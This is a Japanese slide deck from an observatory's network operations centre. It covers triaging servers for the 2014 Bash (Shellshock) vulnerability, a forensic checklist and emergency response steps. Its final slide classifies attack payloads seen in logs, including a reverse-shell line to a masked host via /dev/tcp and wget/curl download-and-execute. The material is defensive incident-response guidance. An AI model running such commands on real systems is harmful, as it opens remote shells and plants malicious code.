

Bash 脆弱性祭から抜け出そう

- 1. Bash 脆弱性祭から抜け出そう 0)bashが入ってない(/bin/sh=bashである場合あり、sh--version)なら不正アク セス可能性なし 1)Bashを実行するcgi/ pl/ shといったwebコードがなければ、不正アクセス可能 性なし 2)ある場合 • Cgi/ shが、bashを実行する場合、不正アクセス可能性あり • CentOS/RedHutのように/bin/sh= bash の場合は、shでも不正アクセス可能性あり • Perlは、system() やexec, `(バッククォート)`でシステムシェル(=bash or /bin/sh=bash)が起動する部分があるなら、不正アクセス可能性あり 例)ls–l * みたいなメタ文字 • 無論明示的に、bash(や/bin/sh)を実行したら、アウト • ここまでで、不正アクセス可能性ありの場合は次に進む。 2014/10/3 大江将史 NAOJ NOC / 1

- 2. Bash 脆弱性祭から抜け出せない (前提)bash脆弱性により、UserAgentやcookie 経由など、環境変数経由で「任意」のコー ドを実行できる。 • Cookieはアクセスログに残らないので、何をされたかがわからない。 3)2の問題CGI等がアクセスログにてアクセスされてなかったら、不正アクセス可能性なし • ただし、他の脆弱性が放置されていたなら、書き換えされてるかもしれませんので、グレーです。 4)3でアクセスログがある場合、不正アクセス可能性があり、解析必要 • UserAgnetの記録をみて、“不正アクセスの分類”から脅威を把握する • Cookie経由など“なにをしたか”記録が残らない場合もあるので、アクセス元IPアドレスを解析する。 • 他に当該IPから他コンテンツへのアクセスがないなど、通常の利用がない場合は、不正アクセス可能性あり • 実行されたコードが、suexecなど、権限昇格する場合は、[緊急対応]へ 5)不正アクセス可能性ありの場合 不正アクセスされたとしても焦って再起動とかしない。 サーバ解析チェックリストを実行、NOCへ連絡 2014/10/3 大江将史 NAOJ NOC / 2

- 3. サーバー解析チェックリスト 1. 全プロセス(ps)とnetstat–naを記録する 2. /tmp/var/tmpなど、apacheの稼働権限で書き込めるディレクトリをコピーするなど、保全する。 3. サーバーのユーザーに対して、注意喚起する。 ssh公開認証の秘密鍵を配置し、パスフレーズがない場合は、特に注意する。 4. Webサーバを一旦停止する 自動起動しないようにする 5. 不審なプロセスと通信のチェック Apache等の稼働権限で動作するプロセスを再度チェックする。 動作してたら、精査、killする前に、次のnetstatチェックをする Netstatで、tcp/udpセッションを確認し、不審な通信がないかどうかをチェックする。 IRCサーバへの通信、バックシェル用途のTCP listen、ESTABLISHEDなTCPセッションをチェック Suexecなど、実行権限の確認 権限がweb serverと異なる場合は、緊急 6. システムを再起動 5の項目を再チェック WEBサーバを再起動して、5の項目を再チェック 4のチェックに問題など発見がなければ、サービスを復旧させ、ユーザーへその旨通知する。 ただし、限りない白に近いグレーな状態であることを理解する。 2014/10/3 大江将史 NAOJ NOC / 3

- 4. [緊急対応] 権限昇格のshell実行された • 権限昇格により、パスワードや各ユーザーのファイルなどの奪取やサーバの改ざんされた 可能性がある。 • 初動対応 • NOCへ連絡 • 以下の要点をサーバのアカウントユーザーへ緊急連絡する。 • ホームディレクトリ下のファイルが流失した可能性があること • パスワードやSSHの秘密鍵が流出した可能性があること、パスワード変更、SSH公開鍵を廃棄すること • この間のアクセス中の入出力内容が流出した可能性があること • サーバ全体の正常性が担保できていないこと • 当該サーバと関連するサーバはすべて管理者を除いて、ロックアウトすること。 • 関連サーバのユーザーへも連絡すること。 • 対応 • 作業内容を詳細に逐次記録し、ここまでの経緯も可能な限り記録すること。 • サーバー解析チェックリスト4を実施し、可能な限りプロセスなどを記録・チェックすること。 • サーバを停止し、ディスクを保全すること。 • 関連サーバ上で同様の解析を開始すること。対応困難などなら、関連サーバを停止すること。 2014/10/3 大江将史 NAOJ NOC / 4

- 5. Bash 不正アクセスの分類 • プローブ活動(セーフ) • Ping • Echo • Bash –c id (以下は、脅威となります。) • リバースシェル • Sh–i> & /dev/tcp/****/12345 0>&1 • ダウンロード • wget/ curl/lwp-download • ダウンロード&実行(&消去) • /var/tmp等へwgetして、perlやshellを持ち込んで実行、ついでに消す • IRCへ接続(war等) 各コマンドのアプリケーションが実在するかどうかをチェックする。実在なければ、不正アクセス可能 性は低い。 2014/10/3 大江将史 NAOJ NOC / 5